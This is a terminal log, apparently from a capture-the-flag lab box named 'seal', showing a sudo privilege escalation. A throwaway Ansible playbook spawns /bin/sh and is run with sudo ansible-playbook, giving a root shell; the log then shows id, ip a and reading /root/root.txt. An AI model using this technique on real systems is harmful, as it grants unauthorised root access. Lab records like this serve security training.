 luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] ************************************************************************************************************
TASK [Gathering Facts] ******************************************************************************************************
ok: [localhost]
TASK [shell] ****************************************************************************************************************
# id
uid=0(root) gid=0(root) groups=0(root)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:93:08 brd ff:ff:ff:ff:ff:ff
    inet 10.129.190.22/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 410sec preferred_lft 410sec
    inet6 fe80::250:56ff:feb9:9308/64 scope link
       valid_lft forever preferred_lft forever
# cat /root/root.txt
6b 61
#